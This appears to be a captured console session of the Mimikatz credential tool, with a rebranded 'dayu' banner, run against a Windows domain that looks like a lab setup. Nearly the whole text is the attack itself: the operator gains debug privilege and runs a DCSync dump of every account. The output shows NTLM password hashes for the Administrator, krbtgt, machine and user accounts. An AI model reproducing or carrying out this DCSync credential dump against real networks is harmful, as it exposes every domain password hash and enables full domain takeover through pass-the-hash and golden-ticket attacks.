 C:\Users\testq\Desktop>mimikatz.exe
.#####. dayu 2.2.0 (x64) #19041 Feb 26 2021 23:54:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/dayu
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
dayu # privilege::debug
Privilege '20' OK
dayu # lsadump::dcsync /domain:xiyou.dayu.com /all /csv
[DC] 'xiyou.dayu.com' will be the domain
[DC] 'xiyou.xiyou.dayu.com' will be the DC server
[DC] Exporting domain 'xiyou.dayu.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
500 Administrator c515ba5a374ae93dd2018cab7edfb42d 512
502 krbtgt 39601ebdad1d3e960ed3712398d3ab3a 514
1104 DAYU$ d3417fed0d8ade791d851b619f9108fa 2080
1001 XIYOU$ 6a1d820b3a7ebbac5408727be448cedf 532480
1105 USER1$ 16d529717afce8a2d49758f1f0e2dcb6 4096
2102 testq 42e2656ec24331269f82160ff5962387 512